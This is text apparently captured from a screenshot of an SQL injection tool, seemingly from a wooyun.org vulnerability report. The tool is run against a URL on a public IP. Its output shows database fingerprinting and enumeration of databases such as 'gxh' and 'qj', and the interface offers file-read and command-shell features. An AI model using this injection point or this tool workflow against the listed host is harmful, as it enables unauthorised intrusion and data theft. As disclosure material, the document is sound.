 Target: http://61.177.200.250/lxwm.php?class_id=184
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://61.177.200.250/lxwm.php?class_id=184
Host IP: 61.177.200.250
Powered-by: PHP/5.2.3
Powered-by: ASP.NET
DB Server: MySQL
Current DB: gxh
Data Bases: information_schema
gxh
mysql
qj
test
Status: I'm IDLE Clear Log
DB Server: MySQL
Selected Column Count is 8
Valid String Column is 2
Current DB: gxh
Data Base Found: information_schema
Data Base Found: gxh
Data Base Found: mysql
Data Base Found: qj
Data Base Found: test
www.wooyun.org